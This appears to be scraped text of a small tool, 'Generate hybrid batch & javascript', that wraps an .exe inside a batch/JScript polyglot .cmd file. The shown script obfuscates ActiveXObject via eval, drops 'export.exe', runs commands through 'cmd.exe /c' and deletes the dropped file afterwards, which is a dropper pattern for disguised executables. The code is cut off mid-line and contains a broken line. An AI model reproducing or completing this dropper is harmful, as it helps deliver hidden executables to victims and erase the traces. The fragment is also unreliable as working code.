 ------------------------ Generate hybrid batch & javascript ------------------------------
Template 'cmd' File Обзор...
Source 'exe' File Обзор...
run
Generate DATA
@if (@CodeSection == @Batch) @then
@echo off
set JSCall=Cscript //nologo //E:JScript "%~F0"
for /f "usebackq delims==" %%I IN (`%JSCall%`) DO (set VAR=%
%I)
echo export file: %VAR%
del %VAR% /F
goto :EOF
End @CodeSection == @Batch
@end
// JScript section
var _obj = ["Scripting.FileSystemObject","WScript.shell"];
var filename = "export.exe";
var _A = eval("ActiveXObject");
var _cmd = function(_str){
var _sh = new _A(_obj[1]);
var _q =_sh.Run("cmd.exe /c " + _str + " &
Save generate file path